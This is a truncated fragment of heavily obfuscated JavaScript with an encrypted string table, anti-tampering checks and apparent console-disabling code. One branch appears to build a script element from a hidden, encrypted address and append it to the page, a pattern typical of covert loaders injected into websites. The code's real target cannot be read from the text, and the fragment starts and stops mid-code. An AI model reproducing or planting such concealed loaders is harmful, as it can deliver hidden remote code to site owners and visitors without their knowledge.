_0x266a88=["a1NdNCk3W7u","W74Qn8o+W7G","W4aMW5RcPCoD","DqldRmkLpG","W4GYW4BcISo8","WQm9qe0","nmovW6VcU8kQ","W4VdOmk2D2q","W7xdJqZcICo6","WPFcRCoOW403","e8orC3Lq","CmkOmLTw","fsJdPmoZC8orW4aN","W4LPrCkjWOS","rwRdJSozyW","xwhdHmoNWRJdJmkjkMi","WPtcLmo0zdm","WQqGFa","W5tcIsBdTWa","W6WtfCoVW4K","dCkeWPZdLmk/","FmolW6RdHSoo","WPO7ogbAzvTstG","W414WPlcUxa","WPaAW4BdVCor","WOiCW4BcJSoN","WOpdLMXVvq","W5KEW4xcGq","WP3cMmoRudq","W54uW5JcHSoH","rmk5kxTw","r2JdM8ouBG","sCouW4SyWRe","yGRcPa4b","fmksWQxdV8oo","W7Cdc8kKWO4","WRBcTSotEJ8","W4qxWQRdVdC","WPRcGLBdOG","WRZdSLnSxW","WRtcVxVdS8o6","W6CWWQJdStO","ecNcH8knk8kiWQ87WQNdVCkcW4JdNW","WRq9CJ1x","WRyIB3Dk","W6/cJcZcLCoN","EJZcRc4e","W6hdR8oQb0e","ASozWRpdUSoBkmoAW6a","W4NdMW7cTmkQzLXfWQHqsvtdPSoa","W7ipWRtdOIq","W68YjCkIaa","yY9DW547","W57cJSovhSkn","BK/dQ8o9yW","y8o+W40P","W6TtWOupWQm","W5uAW4tcHCow","W5SPWPa","WPuylmoqbq","ECo8W4C6WQq","yILDW4K","WOVcT8knW6Sj","FhBdOSk/W6m","WQRdK0NdK8kKW7JcJf/dPb7dULVdP8ou","lYzAW4eQ","W63cGa8MbG","bsTXW7S5","W5u2dN/dLW","rK7dSCosEW","W5vxWOlcTJK","i8kdWOhdNCo6","fqvFoCkdW7mrWPO2mW","mNCaWPP+eI1qmSkTWPL7W5O","W4mEe8kRWO0","x8oKW6pdNCoD","jSoDxSo2W6q","mCkJWPHJW5O","kSo3kmkuWRS","W7n9W61dimkuWQzXsx0Z","W7NcIHhcHq","D28xWPCG","W44Wd3/cGG","WOFcGSk/vc8","A8kGdYCiiKuZdH/dJa","W6VcKrdcLCo6","WOe8BhfI","WRbGDmoP","FgWGWRed","WOyKaCoz","gctcVmoBWOW","W45KFq","CSo0W4GIWOa","ytHyW6K7","hJJcO8owWP8","omoKsNXe","saj8W6Oa","aZNcLW","tSk9WQSKW6OXjqFcKrJdQq","emkxWONdImoJ","nSo9h8koWP0","WQq9W7hdOCox","omopdSkX","WR7cSSk3c1C","WP3cHuW","fHdcM8k4W7q","W6f/WQlcUSkm","WPS5WPmnvW","W755nJKn","oSoMx3fj","WORdKSkod8kC","ASoQW5hdT8op","W5JcGSkwzqG","WR9GE8o5","zCk3euPk","W6nrqHOD","W5vbWQhcPW","WRudB8kTka","vSovW5RcK8k4","W7eHCJ7cUW","E8kztmoWW7G","vComW44","W44djmoFW7e","AmkwjxHU","W6FdR8o9cuC","W44HrdldVW","W54sW4VcNCoY","WQX3DmoUuq","ygNdT8kUW7e","WRPQCCo0","W7vqW65MWQS4W7RcJG","W4OEWO7dHGC","Emk2jq","WOpcQCorW6ew","W7n/WOmvqCkzWQHQ","W5O9W7/cM8o4","B8kXWOe2WPy","WR19DSoOra","W4udW57cN8oI","cCo1Dwb5","WRLVtt/dMW","WQGHWRW","yLdcS0fq","W4NdMGNcTmkQzLGVWPbRvLBdUG","AhpdRSohsW","W7tdR8o3hfW","mCkhWONdHSkJ","W4n0BbaT","WPW6rZ/cPa","oSkgWO3dRCoE","W44NfSokW54","WRL1zCoOwG","rtZcNmodWPS","WOhcUfVdL8ok","xvtdMCoZta","mmkNW58dWQJdPJFcIG","WQeIuffM","DCo7W5eIWRS","WRHMW6hdVCox","WRddMvG","W6SnWR7cH8or","WPHUutq","chOcddS","ACkMcYme","W5mOeSoj","p8oQWPjMxq","WOFcImotyWu","W7O5W4BcQ8oW","W7zoyYOR","tfioEmk/","WRNdG17cVgK","WPZcPCoe","umosW5/cJCoKW6nZWOidW64","a0Ws","WOpcUCogW7Wv","WQpdVN7cQ0q","W5jlWRtcTJG","WPlcNSoSW68h","W6RcS8oRafW","rSo6W7/dPCot","DmkDlLTv","W6zcFZaV","oSkFWRxdJmo+","WQiiESkP","WQHSC8o0gG","W7GCfSk5WOi","mvxdGCkoxq","WOpcR8ocW7Of","mmkGWPGiWONdUHBcI8oF","WP7cNCkqjWC","jmkXW4SMga","WPVcNKhdGSoy","p8kVWPldVCo/","xKRdL8kVW78","mmkDWPO","oSkFWRxdHCoP","WQmcB8k+hq","wXneD0/dQqK+WPxdIvrHxa","W7S5emk5WPK","WOCZugjG","ySkQiq","W7JcJbhcKSoH","WPLOuspdMq","DbtdVCkKpW","WRddJLaNwa","lSoEdmkZWRu","WPzVW4ZcQMK","WOZcHgVdSSoP","W4FdM8kSf3BcLCklW4dcLfOfqr0","W7qSWPtdUmo3","WPDkCH/dSW","ymkTW4WMxa","WOP7g3pdOgPwsIiwW6pcHKS","Bu3dImkBwa","yH3cPG","d8kWW6SUW64","DqpdQG","WO56e3JdQa","WQiNW43dIG","b8kNWOBdMCoH","yKuiy8ki","xSkYeKDT","W4VdH8kteCkm","kKpdHCkE","WPLOuN/dHq","WOCIaCoopG","W4VcKmoluSki","WPFdJ0xcV2u","WRuNW7ZdPSom","WR3cSCkQqrq","x8k1jsft","DSo/vNfl","WORdS8kCmCkd","Af86CCk+","WORcJ8kjfCkg","W7Ste8k0WQe","W788WPxcSG","W47dO8kYBhi","qNeHWQ1J","WRT3CmoSqa","WQRcIeK0aa","fGzzomozW4q+WPWypmoZ","oCoszhG3","WPqVfNa","W7TGW7qxCG","WQmlDvbH","BSkJcJ8j","WOZdGfr/rG","u8owW5xdHSk3","WRZcPCkpqtO","WPxdJ2K","FvyJWRK0","A8oDW7tcMSkP","ySo3CXei","WOL7fgtcPq","WOHmq8oPrW","W5KPgCkjW4G","zWhdUCk9na","sYFcRJ8Y","WO7cVSk+ycW","WPZcG8kBEtK","oGhcVSobWQe","C8o1W6utWQe","i8oXWQL9wG","W6ymiSkcWPi","WR/cQ8kBCY8","WPaIpmojiW","WOtcH8knyb0","shmZyCkP","W6mZlCkQWP8","tCoNW5ewWQe","a8ksWPRdMCoI","WR48E3DC","WPXeWPNdN8kJf8obCSo8rYi","WOPUwsNcMa","qWLCBLC","vCkpW7BdNCo4","WRpcQSkOrWC","W4nxWRxcUW","xrrbacVcP048WPS","WQK7WQ8ezq","WRNcILpdP8oT","WPJcPmoZlcJdJmoQpSkUW7JdRa","WRVcKSkhtY8","ACoFWP3dImohfmoIW6u","W77cJX7cPCoB","WPVcUh/dGCoQ","fmoDvunE","W5n+wCksjq","qmkrnH9W","E0xdJSohDq"];return _0x464e=function(){return _0x266a88},_0x464e()}function _0xcb0720(_0x55aadf,_0x11f0ff,_0x4ebe44,_0x31dac7,_0x82913c){return _0x32c6(_0x82913c- -83,_0x55aadf)}(function(_0x236f58,_0x1e1546){function _0x11740b(_0x359b80,_0x44f24f,_0x5523d0,_0x3db9f4,_0x428e1a){return _0x32c6(_0x44f24f-442,_0x428e1a)}const _0x21aa0f=_0x236f58();function _0x12e39d(_0x4ae3aa,_0x5681bb,_0x34dce5,_0x336998,_0x1063d9){return _0x32c6(_0x5681bb- -184,_0x336998)}function _0x698b1e(_0x3d8491,_0x5074dc,_0x2e8168,_0xa0f884,_0x1f7cce){return _0x32c6(_0x3d8491-414,_0xa0f884)}function _0x35b697(_0xa5c6cc,_0x48d441,_0x271237,_0x55f693,_0x4c0785){return _0x32c6(_0x48d441- -895,_0xa5c6cc)}function _0x37d36b(_0x1504e4,_0x23395b,_0x249798,_0xa84c1d,_0x566cbd){return _0x32c6(_0x566cbd- -825,_0xa84c1d)}for(;;)try{if(parseInt(_0x12e39d(420,468,326,"d7%Q",446))/1+parseInt(_0x12e39d(528,423,319,"8MBj",372))/2*(parseInt(_0x12e39d(427,347,386,"CKb5",483))/3)+-parseInt(_0x37d36b(-445,-441,-188,"o$L%",-301))/4*(-parseInt(_0x11740b(1044,1035,1016,1102,"VyDc"))/5)+parseInt(_0x37d36b(-377,-460,-308,"cz]g",-366))/6*(-parseInt(_0x698b1e(995,1113,888,"cz]g",1029))/7)+-parseInt(_0x12e39d(423,480,491,"uLl9",583))/8*(-parseInt(_0x37d36b(-322,-256,-491,"e]OM",-399))/9)+parseInt(_0x35b697("Rq(v",-393,-281,-354,-430))/10*(-parseInt(_0x37d36b(-321,-263,-372,"WHvz",-395))/11)+-parseInt(_0x698b1e(935,870,1001,"VPzj",987))/12*(parseInt(_0x35b697("d7%Q",-337,-331,-204,-254))/13)===_0x1e1546)break;_0x21aa0f.push(_0x21aa0f.shift())}catch{_0x21aa0f.push(_0x21aa0f.shift())}})(_0x464e,1016*306+733987+-232481);const _0x2dd280=function(){const _0x1bc1b9={};_0x1bc1b9[_0x576f86(1028,792,1030,931,"S*oN")]=_0x576f86(1035,946,1073,935,"Xu6o")+"t",_0x1bc1b9[_0x4fae64(150,183,42,"2qng",108)]=_0x576f86(1002,1002,943,1034,"Q4sd")+_0x5cd61e(1538,"lJzK",1668,1572,1538)+_0x4fae64(101,17,164,"!J#T",-25)+_0x5cd61e(1380,"Tbc#",1501,1381,1485)+_0x4fae64(91,103,195,"$KdJ",-41)+_0x3c54db(-367,"KyeJ",-304,-277,-163)+_0x5cd61e(1334,"5flC",1231,1409,1310)+_0x576f86(1082,1026,1165,1163,"3W@*")+_0x576f86(1134,1012,956,1031,"yJ#%")+_0x5cd61e(1353,"w0Y0",1228,1438,1408)+_0x3c54db(-373,"!J#T",-434,-562,-333)+_0x3d334f(1224,1036,1277,1166,"sGtV")+_0x3c54db(-311,"o$L%",-217,-265,-305)+_0x5cd61e(1463,"^cAh",1538,1454,1473)+_0x5cd61e(1357,"8MBj",1223,1395,1303)+_0x5cd61e(1394,"Rq(v",1442,1428,1374);function _0x3d334f(_0x552fcb,_0x406677,_0x21c0d6,_0x38b629,_0x809648){return _0x32c6(_0x38b629-762,_0x809648)}_0x1bc1b9[_0x576f86(1280,1287,1271,1189,"VPzj")]=function(_0x32e215,_0x3f0c9d){return _0x32e215===_0x3f0c9d},_0x1bc1b9[_0x3d334f(1396,1385,1384,1311,"d7%Q")]=_0x3c54db(-511,"cz]g",-440,-395,-550),_0x1bc1b9[_0x4fae64(100,150,-34,"cz]g",8)]=function(_0x4d5251,_0x110936){return _0x4d5251!==_0x110936},_0x1bc1b9[_0x3d334f(1186,1355,1171,1287,"e]OM")]=_0x5cd61e(1514,"Tbc#",1439,1530,1438),_0x1bc1b9[_0x3d334f(1374,1297,1308,1393,"^K^M")]=function(_0x57885a,_0x7d2b3e){return _0x57885a!==_0x7d2b3e},_0x1bc1b9[_0x5cd61e(1580,"Xu6o",1538,1444,1604)]=_0x5cd61e(1519,"ABVj",1642,1568,1594);function _0x4fae64(_0x48ca17,_0x2be5c0,_0xca6ed4,_0x5ba25b,_0x491cbc){return _0x32c6(_0x48ca17- -351,_0x5ba25b)}function _0x5cd61e(_0x309003,_0x2b7c69,_0x5875ed,_0x2c504e,_0x35b0ed){return _0x32c6(_0x309003-924,_0x2b7c69)}_0x1bc1b9[_0x576f86(1267,1010,1039,1156,"hClZ")]=_0x3d334f(1276,1191,1238,1150,"Xdn)");const _0x187f40=_0x1bc1b9;let _0x4988e9=!0;function _0x3c54db(_0x5b1f93,_0xd775a3,_0x1ab3f7,_0x59a4a0,_0x5d79b7){return _0x32c6(_0x1ab3f7- -878,_0xd775a3)}function _0x576f86(_0x9f51b9,_0x34af5a,_0x3b2441,_0x4ca4d8,_0x413f93){return _0x32c6(_0x4ca4d8-536,_0x413f93)}return function(_0x4feead,_0x816d9a){function _0xb9e022(_0x528e51,_0x231c80,_0x2e8274,_0x8d2133,_0x4bf2cb){return _0x3c54db(_0x528e51-22,_0x528e51,_0x231c80-102,_0x8d2133-353,_0x4bf2cb-21)}function _0x87fd9e(_0x31dcd4,_0x50221f,_0xebb365,_0x1a1a18,_0x34b5cd){return _0x576f86(_0x31dcd4-128,_0x50221f-69,_0xebb365-181,_0x1a1a18-264,_0x50221f)}function _0x51f10d(_0x44adae,_0x464410,_0x4182b2,_0x2fb105,_0x1037a1){return _0x5cd61e(_0x2fb105- -1309,_0x1037a1,_0x4182b2-283,_0x2fb105-496,_0x1037a1-241)}function _0x4a9a2c(_0x389097,_0x3a3833,_0x402b68,_0x1f7cba,_0x53cb6b){return _0x3d334f(_0x389097-483,_0x3a3833-144,_0x402b68-271,_0x402b68- -7,_0x389097)}function _0xfcfa84(_0x849a15,_0xb986ff,_0x10426f,_0x3dbdaf,_0x443cbb){return _0x4fae64(_0x849a15- -132,_0xb986ff-269,_0x10426f-38,_0x443cbb,_0x443cbb-262)}const _0xb319e9={JEIim:_0x187f40[_0x87fd9e(1479,"VPzj",1444,1378,1401)],ZaSfg:_0x187f40[_0x87fd9e(1290,"uLl9",1210,1288,1343)],mMMOE:function(_0x2f083d,_0x2a1d89){function _0xf3cddf(_0x5a6f7b,_0x559793,_0x17fedf,_0x12cda4,_0x3b8681){return _0x87fd9e(_0x5a6f7b-38,_0x17fedf,_0x17fedf-426,_0x3b8681- -1799,_0x3b8681-57)}return _0x187f40[_0xf3cddf(-543,-490,"hClZ",-535,-469)](_0x2f083d,_0x2a1d89)},LHPff:_0x187f40[_0xfcfa84(154,292,46,163,"lJzK")],KApHW:function(_0x242611,_0x1ed4bd){function _0x3e7e86(_0x56be99,_0x208f66,_0x4e9bbd,_0x13ce13,_0x2a74ef){return _0x51f10d(_0x56be99-68,_0x208f66-63,_0x4e9bbd-119,_0x208f66- -85,_0x13ce13)}return _0x187f40[_0x3e7e86(45,-31,-119,"qEUU",12)](_0x242611,_0x1ed4bd)},vXEQL:_0x187f40[_0x51f10d(265,89,292,217,"KyeJ")]};if(_0x187f40[_0xb9e022("$AWL",-323,-191,-388,-289)](_0x187f40[_0x51f10d(54,92,19,143,"^K^M")],_0x187f40[_0x87fd9e(1154,"qxyE",1175,1276,1350)])){const _0x15378c=_0x4988e9?function(){function _0x5443ee(_0x2891c8,_0x10ce91,_0x5b891b,_0x13c063,_0x28a0bb){return _0x4a9a2c(_0x2891c8,_0x10ce91-115,_0x10ce91- -288,_0x13c063-152,_0x28a0bb-476)}function _0xe8787f(_0x220080,_0x36260c,_0xeb7701,_0x3ce766,_0x2228bc){return _0x4a9a2c(_0x2228bc,_0x36260c-161,_0x3ce766-157,_0x3ce766-71,_0x2228bc-490)}function _0x41cb5a(_0x1d54fe,_0x456f5f,_0x28da2a,_0x297de2,_0x15cc82){return _0x4a9a2c(_0x15cc82,_0x456f5f-66,_0x456f5f- -1254,_0x297de2-110,_0x15cc82-451)}function _0x49b0d3(_0x586d4b,_0x227189,_0xb34548,_0x1d403b,_0x163b45){return _0x87fd9e(_0x586d4b-313,_0xb34548,_0xb34548-55,_0x1d403b- -302,_0x163b45-314)}function _0x51795b(_0x53851f,_0x37aea3,_0x1925ea,_0x5304e6,_0x55a631){return _0x87fd9e(_0x53851f-286,_0x37aea3,_0x1925ea-99,_0x1925ea- -323,_0x55a631-297)}if(_0xb319e9[_0x5443ee("$KdJ",895,976,1024,949)](_0xb319e9[_0x5443ee("D4yN",1026,882,1008,1142)],_0xb319e9[_0x51795b(1067,"$AWL",1060,1037,1073)])){if(_0x816d9a)if(_0xb319e9[_0x49b0d3(942,1093,"2qng",965,826)](_0xb319e9[_0xe8787f(1278,1447,1302,1309,"hClZ")],_0xb319e9[_0x51795b(820,"bH!o",855,838,826)])){const _0x1a0045=_0x112f97[_0x5443ee("eXgP",924,801,810,1048)+_0x5443ee("3W@*",904,989,912,769)+_0x41cb5a(18,131,38,182,"hClZ")](_0xb319e9[_0x51795b(925,"VyDc",996,929,1132)]);_0x1a0045[_0x51795b(775,"qxyE",909,991,1033)]=_0xb319e9[_0x51795b(892,"Qxmr",1012,1117,1022)],_0x2e3345[_0x49b0d3(1183,1017,"uLl9",1062,1141)][_0x49b0d3(1098,1019,"ABVj",1051,1047)+"d"](_0x1a0045)}else{const _0x119693=_0x816d9a[_0x51795b(899,"RXYU",900,919,919)](_0x4feead,arguments);return _0x816d9a=null,_0x119693}}else if(_0x1ea006){const _0x5a51b9=_0x392ab0[_0xe8787f(1335,1457,1458,1325,"Rq(v")](_0x206663,arguments);return _0x17c5b4=null,_0x5a51b9}}:function(){};return _0x4988e9=!1,_0x15378c}else{const _0x906182=_0x725fef?function(){function _0x58c364(_0x511bf4,_0x4ce9b4,_0x6d3caf,_0x473c24,_0x6d5460){return _0x4a9a2c(_0x511bf4,_0x4ce9b4-467,_0x6d5460- -962,_0x473c24-253,_0x6d5460-379)}if(_0x5b4769){const _0x114020=_0x17dd3d[_0x58c364("Sn&(",410,127,322,268)](_0x42d6fc,arguments);return _0x4d0373=null,_0x114020}}:function(){};return _0x23e1cf=!1,_0x906182}}}(),_0x2237c7=_0x2dd280(this,function(){function _0x4587c3(_0x482e7f,_0x3f1334,_0x1a4cef,_0x2744a6,_0xbe621d){return _0x32c6(_0x2744a6-679,_0x3f1334)}const _0x2c36ae={};_0x2c36ae[_0x393e51(-55,-6,"Xu6o",-129,-196)]=_0x393e51(-195,-456,"D4yN",-329,-294)+_0x393e51(-280,-219,"TC](",-260,-338)+"+$";function _0xceefee(_0x418cca,_0x228b62,_0x40965d,_0x406871,_0x43cc92){return _0x32c6(_0x40965d- -285,_0x418cca)}function _0x393e51(_0x402a00,_0x4c59f6,_0x16ab5b,_0x3a7eb7,_0x34fe9c){return _0x32c6(_0x3a7eb7- -753,_0x16ab5b)}function _0x38d288(_0x4a5809,_0x5be825,_0x3b8532,_0x225d1b,_0x53957d){return _0x32c6(_0x3b8532-612,_0x5be825)}function _0x567a4a(_0x1a62c9,_0x39ba1c,_0x318c2f,_0xd2e4a1,_0x4dd3e1){return _0x32c6(_0x4dd3e1-886,_0x1a62c9)}const _0x5203a6=_0x2c36ae;return _0x2237c7[_0xceefee("qEUU",217,338,279,226)+_0xceefee("Q4sd",484,365,470,444)]()[_0x393e51(-226,-334,"qxyE",-211,-290)+"h"](_0x5203a6[_0x38d288(1297,"3W@*",1155,1037,1275)])[_0x4587c3(1325,"1uQJ",1343,1233,1104)+_0x38d288(924,"Qxmr",989,935,910)]()[_0x4587c3(1060,"Xu6o",1094,1065,1150)+_0xceefee("^cAh",28,163,54,225)+"r"](_0x2237c7)[_0x4587c3(1320,"uLl9",1408,1280,1356)+"h"](_0x5203a6[_0x4587c3(1388,"ABVj",1282,1344,1236)])});function _0x32c6(_0x1eb1a2,_0x56140e){const _0x3462d9=_0x464e();return _0x32c6=function(_0x17d491,_0x536601){_0x17d491=_0x17d491-(-367*-10+-8033+4739);let _0x476969=_0x3462d9[_0x17d491];if(_0x32c6.hGJLhC===void 0){var _0xf7a957=function(_0x5bdae8){const _0x543029="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42139d="",_0x28fa95="",_0x5d331c=_0x42139d+_0xf7a957;for(let _0x39b605=0,_0x500b04,_0x3e6b85,_0x3e1bb7=0;_0x3e6b85=_0x5bdae8.charAt(_0x3e1bb7++);~_0x3e6b85&&(_0x500b04=_0x39b605%4?_0x500b04*64+_0x3e6b85:_0x3e6b85,_0x39b605++%4)?_0x42139d+=_0x5d331c.charCodeAt(_0x3e1bb7+10)-10!==0?String.fromCharCode(255&_0x500b04>>(-2*_0x39b605&6)):_0x39b605:0)_0x3e6b85=_0x543029.indexOf(_0x3e6b85);for(let _0x2db309=0,_0x59e4c3=_0x42139d.length;_0x2db309<_0x59e4c3;_0x2db309++)_0x28fa95+="%"+("00"+_0x42139d.charCodeAt(_0x2db309).toString(16)).slice(-2);return decodeURIComponent(_0x28fa95)};const _0x8d1408=function(_0x28a903,_0x3e87d8){let _0x385661=[],_0x143325=0,_0x3d49a1,_0x1f10d0="";_0x28a903=_0xf7a957(_0x28a903);let _0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x385661[_0x11168f]=_0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x143325=(_0x143325+_0x385661[_0x11168f]+_0x3e87d8.charCodeAt(_0x11168f%_0x3e87d8.length))%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1;_0x11168f=0,_0x143325=0;for(let _0x2ce799=0;_0x2ce799<_0x28a903.length;_0x2ce799++)_0x11168f=(_0x11168f+1)%256,_0x143325=(_0x143325+_0x385661[_0x11168f])%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1,_0x1f10d0+=String.fromCharCode(_0x28a903.charCodeAt(_0x2ce799)^_0x385661[(_0x385661[_0x11168f]+_0x385661[_0x143325])%256]);return _0x1f10d0};_0x32c6.yetiXg=_0x8d1408,_0x1eb1a2=arguments,_0x32c6.hGJLhC=!0}const _0x2e06dd=_0x3462d9[0],_0x29d324=_0x17d491+_0x2e06dd,_0x5f3c69=_0x1eb1a2[_0x29d324];if(_0x5f3c69)_0x476969=_0x5f3c69;else{if(_0x32c6.zZBkvR===void 0){const _0x5e02e2=function(_0x2fb494){this.ieKODC=_0x2fb494,this.fPDywV=[1,0,0],this.Nyfmpe=function(){return"newState"},this.reLrRi="\\w+ *\\(\\) *{\\w+ *",this.kpwvJD=`['|"].+['|"];? *}`};_0x5e02e2.prototype.oEkgJd=function(){const _0xfed9be=new RegExp(this.reLrRi+this.kpwvJD),_0x31472d=_0xfed9be.test(this.Nyfmpe.toString())?--this.fPDywV[2307+-824*-2+-3*1318]:--this.fPDywV[-2*-458+-1191+275];return this.ILCPax(_0x31472d)},_0x5e02e2.prototype.ILCPax=function(_0x5bd159){return~_0x5bd159?this.NrQWhj(this.ieKODC):_0x5bd159},_0x5e02e2.prototype.NrQWhj=function(_0x29565f){for(let _0x458045=0,_0x2567b0=this.fPDywV.length;_0x458045<_0x2567b0;_0x458045++)this.fPDywV.push(Math.round(Math.random())),_0x2567b0=this.fPDywV.length;return _0x29565f(this.fPDywV[4043+1*-4043])},new _0x5e02e2(_0x32c6).oEkgJd(),_0x32c6.zZBkvR=!0}_0x476969=_0x32c6.yetiXg(_0x476969,_0x536601),_0x1eb1a2[_0x29d324]=_0x476969}return _0x476969},_0x32c6(_0x1eb1a2,_0x56140e)}function _0x510a3b(_0x2cb3db,_0x5d2483,_0x44d4fd,_0x5e6d42,_0x2ed883){return _0x32c6(_0x5e6d42- -780,_0x44d4fd)}_0x2237c7();const _0x190df6=function(){function _0x6e713b(_0x4fd47a,_0x10c171,_0x2d765b,_0x245658,_0x3803dd){return _0x32c6(_0x2d765b-801,_0x3803dd)}function _0x118e32(_0x59baa3,_0x578724,_0x41a7d3,_0x804944,_0x5e6d25){return _0x32c6(_0x804944- -426,_0x59baa3)}function _0x18ad65(_0x445d92,_0x358f79,_0x2bd051,_0x3d4069,_0x5b9ff1){return _0x32c6(_0x358f79-873,_0x445d92)}const _0x48230c={NtgeN:_0x18ad65("2qng",1358,1288,1276,1342)+"t",tjxrX:_0x18ad65("e]OM",1410,1443,1544,1478)+_0x118e32("yJ#%",196,304,186,282)+_0x3a1e75(-669,-574,-701,-578,"H10!")+_0x6e713b(1294,1301,1203,1272,"eXgP")+_0x118e32("^K^M",77,-79,48,-26)+_0x18ad65("lJzK",1382,1264,1401,1302)+_0x76ca64(1168,1282,1151,1213,"w0Y0")+_0x76ca64(1509,1484,1479,1396,"$KdJ")+_0x118e32("H10!",302,116,189,272)+_0x3a1e75(-360,-389,-503,-482,"WHvz")+_0x3a1e75(-265,-419,-438,-377,"$KdJ")+_0x76ca64(1143,1155,1340,1197,"S*oN")+_0x6e713b(1201,1187,1250,1204,"VyDc")+_0x18ad65("Qxmr",1295,1271,1307,1292)+_0x18ad65("D4yN",1405,1259,1402,1467)+_0x118e32("WHvz",60,139,9,93),elaDN:function(_0x3b0450,_0x1371a1,_0x2d38cd){return _0x3b0450(_0x1371a1,_0x2d38cd)},HOdzB:function(_0x57eedb,_0x189ff0){return _0x57eedb===_0x189ff0},Aakav:_0x76ca64(1463,1408,1418,1373,"B4D!"),nRfLj:function(_0xcd8cef,_0x46a978){return _0xcd8cef!==_0x46a978},Uwkvt:_0x6e713b(1320,1513,1429,1507,"WHvz"),knKfN:_0x76ca64(1289,1416,1364,1404,"o$L%"),cuyDC:function(_0x5afc83,_0x51f12f){return _0x5afc83!==_0x51f12f},yNgFV:_0x6e713b(1518,1254,1388,1265,"RXYU")};let _0x1f5ba5=!0;function _0x3a1e75(_0x5d0b46,_0x230729,_0x30ffae,_0x5f04f8,_0x2c4713){return _0x32c6(_0x5f04f8- -954,_0x2c4713)}function _0x76ca64(_0x1f0c59,_0x493d84,_0x35adc6,_0x3e8878,_0x146072){return _0x32c6(_0x3e8878-805,_0x146072)}return function(_0x11f5a6,_0x326f8c){function _0x87e6cf(_0x4dab66,_0x745a0b,_0x2f429d,_0x42512c,_0x7a0b9d){return _0x6e713b(_0x4dab66-161,_0x745a0b-422,_0x2f429d- -1714,_0x42512c-403,_0x4dab66)}function _0x2881ca(_0x4673fd,_0xa150cd,_0x15f584,_0x234432,_0x1c0d79){return _0x6e713b(_0x4673fd-439,_0xa150cd-9,_0x15f584-78,_0x234432-474,_0x1c0d79)}function _0xb9b69f(_0x2d2416,_0x100dab,_0x3bbc60,_0x380891,_0x530b1e){return _0x18ad65(_0x380891,_0x100dab- -108,_0x3bbc60-305,_0x380891-231,_0x530b1e-485)}function _0xd1765e(_0x4233ec,_0xbea0b3,_0xa4f94d,_0x1a8d6e,_0x339b4c){return _0x18ad65(_0x339b4c,_0xa4f94d- -578,_0xa4f94d-325,_0x1a8d6e-445,_0x339b4c-211)}if(_0x48230c[_0x87e6cf("d7%Q",-581,-504,-645,-537)](_0x48230c[_0xb9b69f(1493,1397,1279,"qEUU",1490)],_0x48230c[_0x87e6cf("VPzj",-281,-250,-224,-202)])){if(_0x4efcf4){const _0x56430a=_0x7f3483[_0xd1765e(824,876,899,873,"VyDc")](_0x1fedb6,arguments);return _0x343501=null,_0x56430a}}else{const _0x1841ef=_0x1f5ba5?function(){function _0x350df2(_0x1002f7,_0x46040f,_0x531db5,_0x2eaafd,_0x1f802b){return _0xd1765e(_0x1002f7-321,_0x46040f-314,_0x1f802b- -216,_0x2eaafd-132,_0x2eaafd)}function _0xe79920(_0x24f77b,_0x3fa62e,_0x7c3686,_0xeb5933,_0x173ae2){return _0x2881ca(_0x24f77b-180,_0x3fa62e-356,_0xeb5933- -206,_0xeb5933-457,_0x3fa62e)}function _0x1c05e6(_0x80c07a,_0x13f96f,_0x39e619,_0xc86858,_0x49af5f){return _0x87e6cf(_0x80c07a,_0x13f96f-7,_0x39e619-387,_0xc86858-5,_0x49af5f-404)}const _0x5eaae4={kgdpT:_0x48230c[_0x495799(-238,-268,-293,"Tbc#",-218)],xUHie:_0x48230c[_0x495799(-169,-161,-46,"uLl9",-225)],kSiRf:function(_0x2c1227,_0x5ac345,_0x36472e){function _0x59d7a8(_0x41a8e7,_0x3196ba,_0x3fa6e0,_0x5be4de,_0x4ae4e7){return _0x350df2(_0x41a8e7-188,_0x3196ba-13,_0x3fa6e0-471,_0x3fa6e0,_0x5be4de-805)}return _0x48230c[_0x59d7a8(1462,1394,"1uQJ",1387,1343)](_0x2c1227,_0x5ac345,_0x36472e)}};function _0x495799(_0x4d8c13,_0x7cd672,_0x5d386d,_0x4274ba,_0x4aa83c){return _0x2881ca(_0x4d8c13-95,_0x7cd672-377,_0x4d8c13- -1714,_0x4274ba-241,_0x4274ba)}function _0x532f34(_0x387765,_0x42646a,_0x284fdb,_0x5b2cec,_0x1fe432){return _0x87e6cf(_0x387765,_0x42646a-49,_0x284fdb-1809,_0x5b2cec-129,_0x1fe432-403)}if(_0x48230c[_0x495799(-352,-228,-345,"2qng",-312)](_0x48230c[_0x532f34("3W@*",1397,1476,1494,1436)],_0x48230c[_0xe79920(1101,"d7%Q",1258,1172,1191)])){if(_0x326f8c)if(_0x48230c[_0x350df2(625,551,576,"!J#T",529)](_0x48230c[_0x495799(-370,-504,-244,"Qxmr",-405)],_0x48230c[_0x495799(-390,-279,-287,"Xdn)",-253)])){const _0x13386f=_0x326f8c[_0x532f34("VPzj",1489,1419,1439,1556)](_0x11f5a6,arguments);return _0x326f8c=null,_0x13386f}else{const _0x4ef3e4=_0x5226ed[_0xe79920(1264,"KyeJ",1269,1234,1246)+_0x532f34("lJzK",1345,1307,1362,1377)+"r"][_0xe79920(1128,"1uQJ",1254,1267,1275)+_0x532f34("JbcY",1649,1521,1614,1628)][_0x532f34("$KdJ",1277,1275,1164,1280)](_0x3eb906),_0x14aecb=_0x38f387[_0x4f73f7],_0x3576c9=_0x1d7298[_0x14aecb]||_0x4ef3e4;_0x4ef3e4[_0x1c05e6("VPzj",7,-18,-6,-156)+_0xe79920(1219,"H10!",1145,1109,1211)]=_0x1d6898[_0x495799(-288,-386,-181,"d7%Q",-421)](_0xaae190),_0x4ef3e4[_0xe79920(1165,"$AWL",976,1089,1057)+_0x350df2(828,564,563,"o$L%",685)]=_0x3576c9[_0x1c05e6("B4D!",90,-42,-86,-9)+_0x532f34("Xdn)",1347,1364,1246,1265)][_0x350df2(690,799,776,"B4D!",677)](_0x3576c9),_0x27b024[_0x14aecb]=_0x4ef3e4}}else{const 